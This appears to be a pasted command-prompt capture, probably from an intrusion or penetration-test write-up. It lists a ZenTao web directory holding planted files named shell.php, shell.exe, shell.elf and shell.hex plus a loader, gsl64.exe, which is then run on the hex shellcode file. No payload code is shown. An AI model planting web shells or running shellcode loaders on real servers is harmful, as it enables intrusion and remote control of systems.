 C:\inetpub\zentao\zentaopms\www\data\client\1 的目录
2022/03/23  23:18    <DIR>          .
2022/03/23  23:18    <DIR>          ..
2022/03/23  23:18         1,512,960 gsl64.exe
2022/03/23  23:01         1,949,360 sc.exe
2022/03/22  21:41               207 shell.elf
2022/03/22  23:12            73,802 shell.exe
2022/03/23  23:01             1,020 shell.hex
2022/03/21  21:58                27 shell.php
               6 个文件      3,537,376 字节
               2 个目录 10,754,539,520 可用字节
C:\inetpub\zentao\zentaopms\www\data\client\1> gsl64.exe -f shell.hex -hex